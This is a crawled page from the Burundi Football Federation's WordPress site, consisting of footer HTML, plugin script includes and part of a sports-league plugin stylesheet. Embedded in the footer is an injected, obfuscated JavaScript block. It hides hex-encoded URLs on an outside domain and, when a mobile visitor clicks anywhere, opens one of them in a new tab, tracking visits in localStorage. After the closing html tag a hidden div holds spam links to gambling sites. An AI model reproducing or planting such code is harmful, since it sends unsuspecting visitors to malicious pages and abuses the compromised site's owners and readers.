C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"5ca42dadad","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/css/joomsport.css?ver=5.9.12
body_size: 74534
content:
@font-face {
	font-family: 'Hemi-head-JS';
	src: url('../fonts/hemi head js.ttf');
}
#joomsport-container{
	font-family: Roboto, Geneva, sans-serif;
	font-size: 13px;
	line-height: 1.4;
	color: #555;
}
body .jsEntryPost{
	width:100% !important;
	float:none !important;
}
h1.entry-title img{
	width:60px;
	margin-right: 15px;
}
#joomsport-container .jsalignleft {
	text-align: left!important;
}
#joomsport-container th, #joomsport-container td{
	border:0px;
}
#joomsport-container table {
	border:0px;
	margin-bottom: 0;
	table-layout: auto;
}
#joomsport-container a{
	box-shadow: none;
}
#joomsport-container .nav > li:before {
	content:none;
}
#joomsport-container .nav > li {
	padding:0px;
}
#joomsport-container .jsNoWrap{
	white-space: nowrap;
}
#joomsport-container .jsCell5perc{
	width: 5%;
}
#joomsport-container #mapformat input{
	width:auto;
}
#joomsport-container #mapformat select{
	height:auto;
}
#joomsport-container .width5prc{
	width: 5%;
}
#joomsport-container .seasonTable #stab_main{
	margin: 0px -15px;
}
#joomsport-container .form-control{
	display:inline;
	width:auto;
}
#joomsport-container #adminForm table.table td{
	border:0px;
}
#joomsport-container #adminForm table.jsaddmatch th{
	border: 0px;
}
#joomsport-container .table td.tdJsRemove{
	vertical-align: middle;
}
#joomsport-container .jsTdCentered.table td,#joomsport-container .jsTdCentered th{
	text-align:center;
	vertical-align: middle;
}
#joomsport-container .newTeam{
	overflow:hidden;
}
#joomsport-container .jsTdCentered .img-responsive{
	display:inline;
}
#joomsport-container .closerem {
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}
#new_matches .jsdtime{
	width: 159px;
}
#new_matches .jstime{
	width: 114px;
}
#joomsport-container #new_matches td{
	vertical-align: middle;
}
#joomsport-container #new_matches select{
	width:110px;
}
#joomsport-container #adminForm table.table .jsmfirstTR td, #joomsport-container #adminForm #new_matches  td:first-child{
	border-bottom: 1px solid #ddd;
}
#joomsport-container #adminForm #new_matches tr{
	background-color: #f5f5f5;
}
#joomsport-container #adminForm #new_matches tr:nth-child(2n+1),
#joomsport-container #adminForm #new_matches tr:nth-child(2n+2){
	background-color: #fff;
}
#joomsport-container .jsaddmatch input, #joomsport-container .jsaddmatch select{
	width:180px;
}
div.jstable{
	display:table;
	width:100%;
}
div.jstable-row{
	display: table-row;
}
div.jstable-cell{
	display: table-cell;
	padding:5px 10px;
	vertical-align: middle;
}
div.jstable-row:nth-child(2n-1) {
	background-color: #fafafa;
}
div.jstable-row:nth-child(2n) {
	background: #f0f0f0;
}
.extrafldcn div.jstable-row{
	background: transparent;
}
div.emblInline{
	display: table-cell;
}
div.js_div_particName{
	display: table-cell;
	vertical-align: middle;
	padding-left: 10px;
}
div.jsDivLineEmbl{
	display: table;
}
div.emblInlinePC{
	display : inline-block;
	vertical-align: top;
	padding-bottom: 20px;
}
div.descrDIV{
	width: 80%;
}
div.photoDIV{
	text-align: center;
	margin: 0 18px 10px 12px;
	padding: 15px;
	background-color: #efefef;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
div.square30{
	width: 30px;
	height:30px;
}
div.width150{
	width:150px;
}
div.jsInline{
	float: left;
	width: 50%;
}
div.jsOverflowHidden{
	overflow: hidden;
}
#joomsport-container div.jsdispad label{
	margin-right:15px;
}
div.js-overflow-hidden{
	overflow:hidden;
	width:100%;
	padding: 5px;
	margin: 0; 
	padding-bottom: 0; 
	min-height:39px; 
	position:relative; 
	background: #f6f6f6; 
	background: -moz-linear-gradient(top, #f6f6f6 0%, #ededed 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#ededed)); 
	background: -webkit-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: -o-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: -ms-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	border-bottom:1px solid #cccccc; -webkit-border-top-left-radius: 5px; 
	-webkit-border-top-right-radius: 5px; 
	-moz-border-radius-topleft: 5px; 
	-moz-border-radius-topright: 5px; 
	border-top-left-radius: 5px; 
	border-top-right-radius: 5px; 
}
#joomsport-container{
	margin-bottom:10px;
}
.page-content-js {
	width: 100%;
	min-height: 400px;
	padding: 0 0 20px 0 !important;
	position: relative;
}
.js-overflow-hidden .navbar-header{
	float: none;
}
.js-div-pagination{
	text-align: center;
}
.jsTournEmblem{
	text-align: center;
}
.srchButton{
	text-align: right;
}
table.cansorttbl th{
	cursor: pointer;
}
table.cansorttbl th a > i.fa{
	display: none;
	padding-left: 5px;
}
table.cansorttbl th a > span {
	display: inline-block;
}
#joomsport-container table.cansorttbl th a img {
	display: block;
	margin: 0 auto;
}
table.cansorttbl th[class*="headerSort"] a > i.fa{
	display: inline-block;
}
h2.groups {
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
	padding: 0 0 0 12px;
	color: #757a83;
	border-bottom: 1px dotted #ccc;
}
div.imgGalleryDiv{
	float: left;
	padding:5px;
}
#joomsport-container .photoPlayer .img-responsive{
	width: 150px;
	max-width: 150px;
}
div.jsScoreDiv{
	width: 70px;
	margin: 0 auto;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	font-size: 12px;
	font-weight: bold;
	min-height: 27px;
	text-align: center;
	word-spacing: 5px;
	line-height: 25px;
	position:relative;
}
#joomsport-container .jsScoreDivM .extra-time-g{
	right: -12px;
	font-weight: bold;
}
#joomsport-container .jsScoreDivM .extra-time-h{
	left: -12px;
	font-weight: bold;
}
#joomsport-container .w30{
	width:30px;
}
#joomsport-container .w50{
	width:50px;
}
#joomsport-container .jsTextAlignCenter{
